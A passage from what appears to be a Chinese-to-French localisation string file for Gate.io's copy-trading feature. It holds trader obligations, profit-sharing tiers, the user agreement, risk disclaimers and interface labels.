Nous pouvons prendre des mesures, y compris, mais sans s'y limiter, l'annulation de votre qualification de Trader ou la suspension de votre compte de Trader si vous ne répondez pas aux critères suivants (que vous devriez remplir en tant que Trader qualifié) :","(1)交易策略专业成熟;":"(1) des stratégies de trading professionnelles et matures ;","(2)交易业绩优秀稳定;":"(2) des performances de trading excellentes et régulières ;","(3)风控体系完善严谨;":"(3) un système de contrôle des risques solide et intégré.","2.交易员的责任与义务":"2. OBLIGATIONS ET RESPONSABILITÉS D'UN TRADER ","(1)交易员同意在开始交易后遵守平台对使用本服务的限制，包括但不限于:":"(1) En tant que Trader, vous acceptez de respecter les restrictions de la Plateforme concernant l'accès aux Services après avoir commencé à échanger des actions, y compris, mais sans s'y limiter :","a.您不能复制或抄袭其他交易员的交易指令或交易策略;":"a. Vous ne devez pas copier les ordres d'autres traders ;","b.您现有的带单可能会被关闭.":"b. Vos ordres de copies existants peuvent être clos.","(2)交易员同意遵守平台对交易活动的限制，包括但不限于:":"(2) En tant que Trader, vous acceptez de respecter les restrictions de la Plateforme sur les activités de trading, y compris, mais sans s'y limiter :","a.杠杆限制;":"a. les limites sur l'effet de levier ;","b.限制跟单者数量;":"b. les limites sur le nombre de suiveurs ;","c.对跟单者的交易量进行限制;":"c. les limites sur le volume de trading de vos suiveurs ;","d.限制交易对象的种类.":"d. les limites sur les variétés de paires de trading.","(3)交易商同意，平台有权调整交易规则，包括但不限于:":"(3) En tant que Trader, vous convenez que la Plateforme a le droit d'ajuster les règles communautaires de copy trading, conformément au développement de la communauté, y compris, mais sans s'y limiter :","a.调整交易员公开交易信息;":"a. en ajustant les informations commerciales publiques des traders ;","b.调整交易员通过交易或推荐交易员所获得的利润份额;":"b. en ajustant la part de profit des traders provenant du trading d'actions ou de la recommandation des traders ;","c.调整交易员利润分成的结算周期;":"c. en ajustant le cycle de règlement du partage des bénéfices des traders ;","d.调整交易员排名规则;":"d. en ajustant les règles relatives au classement des traders ; ou","e.调整交易费用.":"e. en ajustant les frais de transaction.","(4)交易员必须在平台上准确描述其交易策略，以便跟单者们根据其描述做出投资决策。交易员需要确保他们的实际交易活动与策略描述一致。如因交易员的交易活动造成严重损失，平台可以采取措施干预交易者的交易，如暂停交易员账户或切断与跟单者的交易等.":"(4) Les Traders doivent veiller à la description précise de leurs stratégies de trading sur la Plateforme afin que les suiveurs puissent prendre des décisions d'investissement basées sur ladite description. Les Traders doivent également s'assurer que leurs activités de trading sont conformes à la description de la stratégie. En cas de perte matérielle causée par les activités de trading des Traders, la Plateforme prendra des mesures pour interférer avec leur trading, comme la suspension du compte des Traders ou l'arrêt des échanges d'actions avec les suiveurs.","(5)您作为交易员应当遵循以下行为准则:":"(5) En tant que Trader, vous devez respecter les règles suivantes :","a.交易员不得发表任何诽谤及损害Gate.io名誉的不良言论;":"a. Les Traders ne doivent pas faire de commentaires négatifs ou diffamatoires qui pourraient nuire à la réputation de Gate.io ;","b.交易员不得为吸引跟随者跟单向跟随者承诺收益;":"b. Les Traders ne doivent pas promettre des bénéfices aux suiveurs afin de les inciter à les suivre ;","c.交易员需尽力帮助跟单者盈利，及时考虑跟随者风险;":"c. Les Traders doivent s'efforcer d'aider les suiveurs à réaliser des bénéfices et prendre en compte les risques que les suiveurs encourent en temps opportun ;","d.交易员禁止使用高风险交易策略，避免为跟随者带来不可控风险;":"d. Les Traders ne peuvent pas utiliser de stratégies de trading à haut risque et doivent s'efforcer d'éviter les risques incontrôlables pour les suiveurs ;","e.交易员不得在昵称、个人简介等信息展示处，展示、透露或暗示社交账号或联系方式;":"e. Il est interdit aux Traders d'afficher, de divulguer ou d'impliquer des comptes de réseaux sociaux ou des coordonnées dans les pseudonymes, les profils personnels et autres informations de contact ;","f.交易员禁止使用多账号进行对敲交易，一经发现，将永久取消交易员资格;":"f. Il est interdit aux Traders d'utiliser plusieurs comptes pour effectuer des transactions les uns contre les autres, et ils seront définitivement bannis si nous constatons de telles actions ;","g.交易员不得恶意操作，包括但不限于为提升跟随人数、资金或为追求高收益率、高佣金而进行的恶意刷单行为，否则将永久取消交易员资格;":"g. Les Traders ne doivent pas s'engager dans des opérations malveillantes, y compris, mais sans s'y limiter, les pratiques frauduleuses pour gagner des suiveurs ou des fonds, ou pour poursuivre des rendements élevés ou des commissions élevées. Les Traders seront définitivement disqualifiés s'ils sont reconnus coupables de telles pratiques ;","h.交易员不得以任何方式剽窃其他交易员的交易指令，如复制其他交易员的交易策略.":"h. Il est interdit aux Traders de plagier les ordres d'autres traders de quelque manière que ce soit, par exemple en copiant leurs stratégies de trading.","(6)对于违反上述行为准则的交易员，视情节轻重，平台可以对其给予的处置包括但不限于:":"(6) La Plateforme peut prendre l'une des mesures suivantes, sans s'y limiter, en fonction de la gravité du cas à l'encontre des Traders qui enfreignent les règles susmentionnées :","a.发出警告;":"a. émettre un avertissement ;","b.降低排名的权重;":"b. descendre la place du Trader dans le classement ;","c.取消或降级交易员资格;":"c. annuler la qualification du Trader ou le déclasser ;","d.没收违反交易规则所赚取的利润份额;":"d. confisquer les bénéfices provenant de violations des règles de trading ;","e.暂时冻结或永久关停交易员账户;":"e. suspendre ou fermer définitivement le compte du Trader ;","f.向交易员追偿民事责任.":"f. poursuivre le Trader pour dommages et intérêts par le biais d'une procédure judiciaire.","3.带单权益规则":"3. PARTAGE DES BÉNÉFICES","我们将根据不同等级赋予交易员权益:":"Nous attribuerons différents droits et parts de bénéfices aux Traders en fonction de leur niveau et de leurs qualifications :","(1)入门，利润分成比例为≤8%，带单人数10人，单用户跟单金额范围10-1000USDT;":"(1) Niveau débutant: ratio de partage des bénéfices ≤ 8%, au moins 10 abonnés, montant investi via le copy trading compris entre 10 et 1000 USDT par abonné;","(2)初级，分润比例≤10%，带单人数100人，单用户跟单金额范围10-5000USDT;":"(2) Niveau junior: partage des bénéfices ≤ 10%, au moins 100 abonnés, montant investi via le copy trading compris entre 10 et 5000 USDT par abonné;","(3)中级，分润比例≤12%，带单人数200人，单用户跟单金额范围10-20000USDT;":"(3) Niveau intermédiaire: partage des bénéfices ≤ 12%, au moins 200 abonnés, montant investi via le copy trading compris entre 10 et 20,000 USDT par abonné;","(4)高级，分润比例≤14%，带单人数250人，单用户跟单金额范围10-50000USDT;":"(4) Niveau avancé: ratio de partage des bénéfices ≤ 14%, au moins 250 abonnés, montant investi via le copy trading compris entre 10 et 5000 USDT par abonné;","交易员达到升级要求后可提交资料申请交易员升级.":"Après avoir atteint les seuils correspondants, définis ci-dessus, les Traders peuvent soumettre une demande d'accès au niveau supérieur.","4.风险提示":"4. RISQUES","交易员在实盘带单中可能会遇到很多风险，包括但不限于:":"En tant que Trader, vous pouvez être confronté(e) à divers risques au cours du processus de copy trading, y compris, mais sans s'y limiter :","(1)由于网络运营商或第三方提供的服务不稳定、系统负载过重等原因，需要进行服务维护时，您将无法进行交易;":"(1) Vous ne pourrez pas effectuer de transactions pendant la maintenance du service rendue nécessaire par l'instabilité des services fournis par l'opérateur du réseau ou des tiers, la charge excessive du système ou d'autres raisons ;","(2)由于系统指令执行延迟、外部平台交易信号延迟等网络问题，您的账户交易活动可能无法被同步复制或跟随，甚至无法被您的跟单者复制或跟随;":"(2) Vos activités de trading sur des comptes partagés ne peuvent pas être copiées simultanément ou copiées par des suiveurs en raison d'une exécution retardée des instructions du système, d'un retard du signal de trading provenant de plateformes externes ou d'autres problèmes de réseau ;","(3)由于市场变化、市场深度不足等市场限制，您可能与您的关注者有不同的开盘价格、收盘价格、PnL比率。在极端的市场环境下，这些差异还会扩大;":"(3) En raison des limites du marché, telles que les fluctuations du marché et l'insuffisance de profondeur du marché, vous pouvez avoir des prix d'ouverture, des prix de clôture et des ratios P&L différents de ceux de vos suiveurs. Ces écarts vont se creuser dans des conditions de marché extrêmes ;","(4)您的跟单者可以设置他们跟单的TP/SL(TakeProfit/StopLoss)。但由于网络不稳定、市场深度不足、外部服务信号不稳定等因素，其实际触发价格可能与预设价格不同，且不能保证其订单的收盘价或PnL比率与预设价格相同;":"(4) Vos suiveurs peuvent définir les take profit/stop loss pour leurs commandes en copie. Cependant, en raison de facteurs tels qu'un réseau instable, une profondeur de marché insuffisante ou un signal de service externe instable, le prix déclencheur réel peut différer de sa valeur prédéfinie et il n'y a aucune garantie que le prix de clôture ou le ratio P&L des ordres soient identiques à la valeur prédéfinie ;","5.声明":"5. CLAUSES DE NON-RESPONSABILITÉ","(1)本平台所提供的实盘带单交易服务仅为跟单者与带单交易员之间提供信息桥梁与沟通便利，本平台不对交易策略、交易对手、以及交易服务做任何实质性阐述与保证;":"(1) Les Services fournis par la Plateforme ont pour seul but de mettre en relation les informations entre les suiveurs et les Traders afin de faciliter leur communication. La Plateforme ne fait aucune déclaration ou garantie substantielle sur les stratégies de trading, la contrepartie à une transaction ou les services de trading ;","(2)带单交易员不是本平台的员工、代理、抑或承包商，本平台不对带单交易员的交易策略、陈述、以及描述做任何保证，交易员需自行对其作出的陈述、保证、以及交易策略负担相应的法律责任.":"(2) Les Traders ne sont pas des employés, des agents ou des sous-traitants de la Plateforme. La Plateforme n'assume aucune responsabilité, contractuelle ou délictuelle, par statut ou en vertu du droit commun, vis-à-vis des suiveurs ou de tout tiers pour toute perte, dommage ou conséquence, directs ou indirects, découlant de ou en relation avec des actes, stratégies de trading, représentations ou descriptions provenant des Traders.","我已阅读并同意上述协议":"J'ai lu et j'accepte le contrat ci-dessus","已开启自动停止跟单。":"L'arrêt automatique est activé","已关闭自动停止跟单。":"L'arrêt automatique est désactivé","合约平仓成功。":"La position à terme a bien été close.","停止跟单交易员$0$成功。":"Vous avez arrêté de copier $0$.","带单参数设置成功。":"Terminé","实盘跟单":"Copy Trading","与最优秀的交易员同行":"Tradez avec les meilleurs traders","成为交易员":"Devenir trader","跟单了":"suit","我的实盘":"Mon Copy Trading","隐藏满员":"Masquer les occupés","搜索交易员":"Recherche de traders","跟单":"Copier","跟单中":"Copie en cours","满员":"Occupé","该交易员跟单人数已满，请选择其他交易员":"L'équipe du trader leader n'a pas de places pour de nouveaux copieurs. Vous pouvez choisir un autre trader leader à copier.","跟单成功！":"Done!","初次跟单，请先签署跟单协议":"Please sign the Copy Trading Agreement first.","利润分成比例":"Pourcentage de participation aux bénéfices","跟单倍率":"Multiplicateur","单笔跟单金额限制":"Limite par transaction","选择跟单合约":"Sélectionner le contrat","基础跟单参数":"paramètres de base","自定义跟单参数":"paramètres personnalisés","该合约使用":"Le contrat perpétuel utilise ","交易员主页":"Profil du trader","已带单$0$天":"Jours en tant que Lead Trader: $0$","跟单此交易员，利润分成比例为$0$":"Le trader prélève une commission de performance de $0$ sur vos bénéfices.","快速跟单":"Copie rapide","跟单参数确认":"Confirmez vos paramètres de copie","高级跟单模式":"Avancé","查看跟单参数":"Afficher les paramètres de copie","My Stats":"Mes statistiques","Days as His/Her Copier: $days$ days":"Jours en tant que copieur : $days$ jours","My Investments":"Mes investissements","My Earnings":"Mes gains","跟随者收益":"Bénéfice des copieurs","动态信息":"Publications","当您通过直接或间接参与本网站推出的实盘跟单交易服务，即视为您同意和遵守本服务协议条款以及其他在本网站公示的服务条款、用户协议、隐私协议与其他可能适用的条款，包括本网站(以下也称为“我”，“我们”，“平台”)对本协议或上述其他协议随时所做的任何修改，请您仔细阅读以下服务条款规则以及其他可能适用的协议，并确保您知悉所有可能适用于您跟单活动的法律法规。":"En participant (directement ou indirectement) à des transactions de copy trading ou en utilisant les services de copy trading (ci-après les « Services ») proposés par ce site Web (ci-après « nous », « notre » ou la « Plateforme »), nous considérons que vous acceptez d'être lié(e) par les conditions générales prévues dans le présent Contrat, les Conditions d'utilisation, la Politique de confidentialité et nos autres politiques qui pourraient s'appliquer. Nous pouvons apporter des modifications au présent Contrat et/ou à d'autres accords ou politiques susmentionnés de temps à autre. Il est de votre obligation de lire les conditions générales définies dans le présent Contrat et les politiques pertinentes pour vous familiariser avec le contenu et les lois et réglementations qui s'appliquent à vous.","实盘跟单交易员或平台其他投资者下单，存在亏损风险，在风险控制不当的情况下甚至可能会整个账户全部亏损。通过在本网站进行实盘跟单操作，您确保您知悉与此交易有关的全部风险，并愿意承担这些风险。":"Veuillez noter qu'il existe un risque de perte lorsque vous suivez un trader ou d'autres investisseurs en effectuant des opérations de copy trading ou en utilisant les Services sur notre Plateforme. Vous pouvez même perdre la totalité de votre investissement en cas de contrôle inapproprié des risques. En passant un ordre sur notre Plateforme ou en utilisant nos Services, vous confirmez que vous connaissez, acceptez et assumez par la présente tous les risques associés à de telles transactions.","本网站的任何内容均不构成任何性质的专业建议。我们建议您在进行实盘跟单操作前寻求专业建议、并熟知可能产生的风险。":"Rien sur ce Site web ne constitue un conseil professionnel. Nous vous recommandons vivement de demander conseil à un professionnel et de vous familiariser avec les risques que le copy trading implique avant d'entreprendre toute transaction.","您继续访问或使用本网站的实盘跟单服务，即表示您同意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"En continuant à accéder aux services ou à les utiliser, vous acceptez tous les risques que cela implique et vous assumez les pertes qui en découlent. Si vous n'acceptez pas les conditions du présent contrat, veuillez immédiatement cesser d'accéder à nos services et de les utiliser.","一、 交易服务":"1. SERVICES DE TRADING","1. 您应自行谨慎判断有关比特币等虚拟货币与相关信息的真实性、合法性和有效性，并自行承担由此产生的责任与损失。本网站没有义务对所有用户的信息数据、 比特币等虚拟货币信息、交易行为以及与交易有关的其它事项进行事先审查。(本网站不承担对用户虚拟货币信息、交易行为以及与交易有关的其它事项事先审查责任。)":"Vous devez faire preuve de diligence dans l'évaluation et la détermination de l'authenticité, de la légitimité et de la validité des cryptomonnaies et des informations qui s'y rapportent. Vous assumez la responsabilité de toute perte subie à cause de ou en relation avec les cryptomonnaies. Vous reconnaissez et acceptez que nous n'avons aucune obligation d'examiner toutes les informations des utilisateurs, les informations sur les cryptomonnaies telles que le Bitcoin, les comportements des transactions d'autrui, les activités commerciales et autres questions liées aux transactions de copy trading.","二、 客户资格与义务":"2. QUALIFICATIONS ET OBLIGATIONS DU CLIENT","1. 您需确保您为符合本协议相关交易以及相关法律法规要求的合格投资者。":"2.1 Vous devez vous assurer que vous êtes un investisseur éligible qui répond aux exigences pertinentes énoncées dans le présent Contrat et les lois et réglementations applicables.","2. 您需确保您已年满 18 周岁，具有完全民事权利能力及民事行为能力，具有足够的知识与经验可以理解将要交易的产品的性质与风险。您需要确保您的账户不被未成年人使用，否则，您需要承担由此而引发的一切法律风险和责任。":"2.2 Vous devez avoir au moins 18 ans et avoir la certitude que vous avez la pleine capacité d'effectuer une transaction et de conclure le présent Contrat. Vous devez aussi vous assurer vous avez suffisamment de connaissances et d'expérience pour comprendre la nature et les risques associés aux transactions qui s'effectuent sur la Plateforme. Enfin, vous devez veiller à ce que votre compte ne soit pas utilisé par des personnes âgées de moins de 18 ans, auquel cas vous assumerez tous les risques et responsabilités légaux qui en découlent.","3. 您需确保您是您在 Gate.io 相关账户中添加的资金的合法所有权人，并保证资金或数字资产来源的合法性，不得借助平台从事违法犯罪或违反公序良俗的行为。您有义务协助我们履行反洗钱、反恐怖主义的合规要求。因此您需要向我们提供您的个人信息，并保证这些个人信息的真实性、准确性。":"2.3 Vous devez vous assurer que vous êtes le véritable propriétaire légal et effectif des fonds ou cryptomonnaies déposés sur votre compte Gate.io et garantir que la source de ces fonds et cryptomonnaies est légale. Vous ne devez pas utiliser la Plateforme à des fins illégales, y compris pour commettre des crimes ou enfreindre les lois qui s'appliquent. Vous acceptez de nous aider à remplir nos obligations en termes de lutte contre le blanchiment d'argent et de lutte contre le financement du terrorisme.","4. 您应对向平台提供的个人信息(包括文件和其他相关信息)负责，并确保这些信息的真实性、完整性和可靠性。如果您提供的个人信息(如交易经验、交易策略等)不足或审核不通过，您将被限制在本网站进行交易。":"2.4 Aux fins de la clause 2.6, vous acceptez de nous fournir vos informations personnelles. Vous êtes responsable des informations personnelles (y compris les fichiers et autres informations pertinentes) qui nous sont fournies et vous devez vous assurer que ces informations personnelles sont véridiques, exactes, intégrées et fiables. Si les informations personnelles fournies (telles que votre expérience en trading et vos stratégies de trading) ne suffisent pas ou si vous ne passez pas notre processus de vérification, vous ne pourrez pas effectuer de transactions ou utiliser nos Services sur la Plateforme.","5. 您不得提交他人的信息(如姓名、身份证号、电话号码、邮箱地址等)，如果您提供的信息不准确、非法或无效，您将被本网站限制访问或使用其产品和服务。":"2.5 Vous ne devez pas nous communiquer les informations personnelles d'une autre entité (par exemple son nom, numéro d'identification, numéro de téléphone ou adresse électronique). Si les informations que vous fournissez sont inexactes, illégales ou non valides, vous ne pourrez pas accéder ou utiliser les produits et Services du Site web.","6. 您需确保您提供的任何加密货币提款地址系您所有的、且您对该地址拥有完全控制权。":"2.6 Vous devez vous assurer que toute adresse de retrait de cryptomonnaie que vous avez fournie vous appartient entièrement et que vous avez un contrôle total sur cette adresse.","三、 我们的权利":"3. NOS DROITS","1. 我们保留单方面随时修改本协议条款的权利。您有义务随时访问本网站并查阅本协议条款以确保您知悉本协议的最新内容。我们可能会以电子邮件、亦或网站公告的形式通知您本协议条款已更新。":"3.1 Nous nous réservons le droit de modifier unilatéralement les conditions générales du présent Contrat à tout moment. Nous vous conseillons de visiter régulièrement le Site web afin de consulter les conditions du présent Contrat et de vous assurer que vous êtes au courant des mises à jour apportées à ce Contrat. Nous pouvons vous informer par e-mail ou via des publications et annonces sur le Site web que le présent Contrat a été mis à jour.","四、 纠纷及法律义务":"4. LITIGES","1. 您在平台使用实盘跟单服务进行交易过程中与其他用户发生交易纠纷时，如您或其它用户任一方或共同提交平台要求调解处理时，平台有权根据平台相关服务条款与事实做出调解或处理决定，您了解、接受并同意遵守平台对于交易纠纷的判断和调解、处理决定。":"4.1 Si vous avez un litige avec un autre utilisateur du Site web, nous pouvons entreprendre une médiation entre vous et l'autre utilisateur ou prendre une décision sur la base des faits et des politiques pertinentes du Site web, si vous, l'autre utilisateur ou les deux nous avez soumis un tel litige pour demander sa résolution. Vous reconnaissez, acceptez et confirmez que vous suivrez nos décisions concernant le litige, y compris notre jugement dans la médiation.","2. 您了解并同意平台有权应政府部门(包括司法及行政部门)的要求向其提供您向平台提供的用户信息交易记录等必要信息。如您涉嫌侵犯他人合法权益，抑或涉嫌违反有关国家法律法规，平台有权在初步判断涉嫌侵权、违法行为事实存在可能性的情况下，向权利人、监管或法律部门提供您必要的身份与其他交易信息，并且在有关法律法规许可的情况下对您的账户采取包括但不限于冻结、 关闭、清退等措施。":"4.2 Vous comprenez et acceptez que, sur demande pertinente, nous sommes en droit et, dans certains cas, dans l'obligation de fournir aux autorités gouvernementales compétentes (y compris les services judiciaires et administratifs) les informations à votre sujet dont elles ont besoin, y compris les informations utilisateur et les enregistrements de transactions que vous nous avez fournis. Si nous soupçonnons que vous êtes impliqué(e) dans la violation des droits et intérêts légitimes d'autrui, ou dans le non-respect des lois et réglementations pertinentes, nous nous réservons le droit de fournir votre identité et d'autres informations de transaction aux parties légitimes ou aux autorités gouvernementales compétentes. Dans toute la mesure permise par les lois applicables, nous pouvons également prendre d'autres mesures contre vous, y compris, mais sans s'y limiter, la suspension ou la fermeture de votre compte.","五、 风险告知与免责申明":"5. RISQUES ET CLAUSES DE NON-RESPONSABILITÉ","1. 您知情并同意我们不对因下述任一情况而导致的任何损失承担任何责任，包括但不限于:":"5.1 Vous comprenez et acceptez que nous ne serons pas responsables des pertes résultant de ou en relation avec l'un des éléments suivants, y compris, mais sans s'y limiter :","a. 利润、商誉、对平台服务的使用、数据等方面的损失，或其它无形或间接损失的损害赔偿(无论我们是否已被告知该损害赔偿的可能性);":"(a) les pertes de profits, de clientèle, d'utilisation des Services ou des données, ou autres pertes immatérielles ou consécutives (que nous ayons été informés ou non de la possibilité de telles pertes) ;","b. 我们有合理的理由认为您或与您相关的具体交易事项可能存在重大违法或违约情形;":"(b) les cas où nous avons des motifs raisonnables de croire que vos transactions, ou les transactions vous concernant, constituent une violation substantielle des lois ou une rupture de contrat ;","c. 我们有合理的理由认为您在平台的行为涉嫌违法或不当操作;":"(c) les cas où nous avons des motifs raisonnables de croire que vos actions sur la Plateforme sont illégales ou inappropriées ;","d. 通过平台服务购买或获取任何数据、信息或进行交易等行为或替代行为产生的费用及损失;":"(d) tous frais ou dommages résultant de votre achat de données ou d'informations, ou de la réalisation de transactions sur et via la Plateforme ;","e. 您对平台实盘跟单服务的误解;":"(e) tout malentendu de votre part concernant les Services proposés par la Plateforme ;","f. 任何非因平台实盘跟单服务的原因而引起的与平台跟服务有关的其它损失;":"(f) toute autre perte liée aux services fournis par la Plateforme qui n'est pas attribuable aux Services ;","g. 您直接或间接参与实盘跟单交易导致的任何部分或全部亏损;":"(g) toute perte partielle ou totale résultant de votre participation directe ou indirecte aux Services ; et","h. 非平台重大过失、或因不可抗力原因而导致的其他损失。":"(h) toute autre perte qui ne résulte pas d'une négligence grave de la Plateforme ou d'un cas de force majeure.","2. 实盘跟单交易功能存在相关风险，包括但不限于自动交易操作，即您的账户在没有您手动干预的情况下可以开始和结束交易。":"5.2 Il existe des risques associés aux fonctionnalités de copy trading, y compris, mais sans s'y limiter, les opérations de trading automatisées, c'est-à-dire que vos ordres peuvent être passés, ouverts ou fermés sans intervention manuelle de votre part.","3. 实盘跟单交易的延时性可能产生高额成本，实盘跟单交易可能出现失败的情况。":"5.3 Le retard des opérations de copy trading peut entraîner des coûts élevés et mener à l'échec d'une opération de copy trading.","4. 由于市场变化、市场深度不足等客观因素，你的开盘价格、收盘价格、PnL比率可能与其他跟单者或你所跟随的交易员不同。在极端的市场环境下，这些差异还会扩大。":"5.4 Votre cours d'ouverture, votre cours de clôture et votre ratio profit/perte peuvent différer de ceux des autres suiveurs ou du trader que vous suivez en raison de facteurs objectifs tels que les changements du marché et une profondeur de marché insuffisante. Dans des conditions de marché extrêmes, ces différences peuvent s'accroître d'autant plus.","5. 由于网络运营商或第三方提供的服务不稳定、系统负荷过重等原因，您可能无法在维护期间进行跟单交易。":"5.5 Vous pouvez ne pas être en mesure d'effectuer une transaction de copy trading ou d'utiliser nos Services pendant les périodes de maintenance en raison de l'instabilité des services fournis par l'opérateur du réseau ou un prestataire de services, ou bien en raison d'une surcharge du système.","6. 由于交易所风控规则临时调整，系统指令执行延迟、外部平台交易信号延迟、 API访问限制及其他可能的不可抗拒因素等问题，可能导致跟单服务的执行迟缓，暂停，中止或偏差，我们将尽力保证但不承诺跟单服务执行系统运行的稳定和有效，但由于上述因素导致的跟单服务的最终执行结果与您预期不同，我们不承担任何责任。":"5.6 Un retard, une pause, une suspension ou une déviation dans la prestation des services et l'exécution de transactions de copy trading peut survenir en raison des modifications apportées à la politique de contrôle des risques de la plateforme ou d'autres échanges, des retards dans l'exécution des ordres du système, des retards dans les signaux de trading sur des plateformes externes, des restrictions d'accès API et d'autres problèmes qui échappent à notre contrôle raisonnable. Nous nous efforcerons de garantir, mais ne pouvons garantir, la stabilité et l'efficacité du système d'exécution du service. Nous ne saurons être tenus responsables des résultats de l'exécution des services qui diffèrent de vos attentes en raison des facteurs susmentionnés.","7. 投资管理服务由您自行选择，您自行决定跟单特定交易者以及/或遵从特定交易策略。在作出此等决时，您已经考虑了包括财务规划在内的自身整体财务状况，并且了解使用实盘跟单交易功能的风险性。":"5.7 Vous avez le pouvoir discrétionnaire absolu et exclusif de choisir votre service de gestion des investissements et de déterminer s'il faut suivre un trader particulier et/ou une stratégie de trading particulière. En prenant ces décisions, vous tenez compte de votre situation financière globale, y compris votre planification financière, et vous comprenez les risques associés à l'utilisation de la fonction de copy trading et des Services.","8. 平台所提供的实盘跟单交易功能仅供您做参考。如果您根据我们网站上提供的资料或通过实盘跟单交易功获取的资料作出投资决定，您应事先了解相关风险， 并且自行承担所有相关损失。我们建议您在进行任何实盘跟单交易前寻求专业建议，以合理预估风险。":"5.8 La fonction de copy trading offerte par la Plateforme est uniquement fournie à titre indicatif. Si vous prenez une décision d'investissement sur la base des informations fournies sur notre Site web ou obtenues par le biais de la fonction de copy trading, vous devez être conscient(e) des risques qui en découlent et vous acceptez d'assumer vous-même toutes les pertes potentielles associées. Nous vous recommandons de demander conseil à un professionnel avant de conclure toute transaction de copy trading afin d'évaluer raisonnablement les risques encourus ou associés à de telles transactions.","9. 您应自主研判再作出投资决定。您应根据自身投资目标和个人及财务状况自行独立判断投资、策略、任何其他产品及服务是否符合您自身需要。":"5.9 Vous devez prendre vos propres décisions d'investissement après avoir effectué des recherches et des évaluations sur l'investissement à réaliser. Vous devez évaluer si l'investissement, la stratégie, le produit et le service particuliers répondent à vos besoins en fonction de vos propres objectifs d'investissement et de votre situation financière personnelle.","10. 因使用实盘跟单交易功能自动执行操作导致损失，您应自行承担全部相关责任。":"5.10 Vous êtes l'unique responsable de toute perte résultant de l'utilisation du trading automatique dans la fonction de copy trading.","11. 网站或客户端上的任何信息旨在为公众提供交易者和追随者的交易动态和信息服务。本网站不提供任形式的投资建议，也绝不以任何形式暗示提供此类信息或功能。您应对通过此平台或实盘跟单交易功能集的信息进行独立研究并自主作出投资决定或寻求专业人士的建议。":"5.11 Toute information sur le Site web est destinée à fournir au public des actualités sur le trading et des services d'information pour les traders et les suiveurs. Le Site web ne fournit aucun conseil en investissement de quelque nature que ce soit et n'implique en aucune manière de tels conseils. Vous devez mener vos propres recherches indépendantes et prendre vos propres décisions d'investissement ou demander des conseils professionnels sur les informations recueillies via cette Plateforme ou la fonction de copy trading.","12. 我们不承担因任何自然人、法人未经授权向本平台披露交易数据或相关信息而造成的损失。":"5.12 Nous ne saurons être tenus responsables des pertes résultant d'une divulgation non autorisée de données de trading ou d'informations connexes.","13. 未尽事宜平台保留法律范围内的最终解释权。":"5.13 Nous nous réservons tous les autres droits à tous égards, y compris le droit d'interprétation dans le cadre des lois applicables pour les questions non couvertes par le présent Contrat.","SLTP":"TP/SL","correct.SLTP":"TP/SL","通过回报率来设置止盈止损委托.回报率和预计盈亏仅供参考,手续费、开仓价变动和实际成交价格会影响实际回报率.加减仓操作将改变开仓均价,止盈止损价格不会发生变动":"Utilisez une estimation du retour sur investissement pour déterminer le prix de l'ordre stop loss ou take profit. Veuillez noter que lorsque vous augmentez ou réduisez la taille de la position, payez ou recevez des frais de transaction ou un versement de fonds, le retour sur investissement réel changera, mais le prix prédéfini pour le stop loss ou le take profit restera le même.","Trending $0$ Products":"Produits $0$ en vedette","Minimum investment is an estimated amount, for your reference only.":"L'investissement minimum est un montant estimé, uniquement fourni à titre indicatif.","系统连接稳定":"La connexion système est stable","当前网络存在波动,交易可能会有延迟":"Le réseau actuel est instable. Cela peut entraîner des retards dans les transactions.","系统连接较差,请检查当前网络":"La connexion du système est mauvaise. Veuillez vérifier le réseau en cours d'utilisation.","此仓位占用并锁定的保证金。您可以通过补充额外保证金额或调整杠杆来改变当前仓位保证金，调整后可能会影响当前仓位的强平价格":"La marge est occupée et verrouillée pour cette position. Cliquez ici pour savoir comment ajouter ou supprimer une marge. Veuillez noter que le changement de marge peut modifier le prix de liquidation de la position.","该合约的最新标记价格，该价格用于计算未实现盈亏及保证金。可能与合约最新成交价格有所偏差，以避免价格操纵":"Le dernier mark price pour ce contrat. Pour éviter la manipulation des prix, le mark price est utilisé pour les calculs des profits, des pertes et des marges non réalisés, et peut différer du dernier prix de remplissage","平仓后发生的真实损益，根据用户开仓价格与平仓价格计算":"Le G&P réalisé obtenu après la fermeture d'une position et calculé en fonction des prix d'entrée et de sortie.","一键平仓将会撤销当前本仓位内所有挂单，并以市价委托方式将所有仓位平掉":"« Fermer tout » annule tous les ordres en cours dans la position actuelle et ferme toutes les positions par ordre au marché.","您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"Vous pouvez définir le take profit et le stop loss sur la position actuelle. Ensuite, vous pouvez les visualiser dans l'ordre conditionnel ou les modifier dans la fenêtre de réglage d'origine. Une opération de fermeture sera déclenchée lorsque le prix stop atteint et l'ordre take profit/stop loss sera automatiquement annulé après la fermeture de la position.","correct.您可以对当前仓位设置止盈止损，设置成功后可在条件委托内进行查看或在原设置窗口内进行修改操作。当价格达到设定的触发价格时，将执行平仓操作，平仓后该止盈止损委托将被自动取消":"Vous pouvez définir le take profit et le stop loss sur la position actuelle. Ensuite, vous pouvez les visualiser dans l'ordre conditionnel ou les modifier dans la fenêtre de réglage d'origine. Une opération de fermeture sera déclenchée lorsque le prix stop atteint et l'ordre take profit/stop loss sera automatiquement annulé après la fermeture de la position.","按照用户指定的（或更好的）价格进行买卖":"Un ordre limite est un ordre d'achat ou de vente à un prix donné ou supérieur","以目前订单表内最佳执行价格执行，是最快的成交方式。由于价格波动，最终执行价格可能优于或差于预期的价格":"Un ordre au marché sera immédiatement exécuté au meilleur prix disponible dans le carnet d'ordres. Le prix d'exécution final peut être meilleur ou moins bon que prévu en raison des fluctuations de prix.","账户余额=锁仓保证金+挂单保证金+可用余额":"Total = marge de position + marge d'ordre + disponible","通过标记价格计算平仓时所有仓位的盈亏":"Le profit et la perte de toutes les positions au moment de la clôture, calculés selon le prix du marché","开仓以来整个账户的盈亏水平":"Les profits et les pertes de l'ensemble du compte depuis l'ouverture de la position","可以抵押现货账户中的BTC或ETH，使用过程中无需进行出售或资金划转，将自动从现货账户中扣除":"Vous pouvez utiliser la marge sur BTC ou ETH pour votre compte au comptant. Il n'est pas nécessaire de vendre les actifs numériques ou de transférer des fonds pendant l'utilisation, et ils seront automatiquement déduits du compte au comptant.","如果您希望调整当前持仓数量上限，可以在此处修改风险限额":"Si vous souhaitez ajuster le nombre maximal de positions actuelles, vous pouvez modifier la limite de risque ici.","带单时间≥$0$天":"Jours en tant que Lead Trader ≥$0$ jours","条件不符合，当前带单收益率为$0$%":"Toutes les 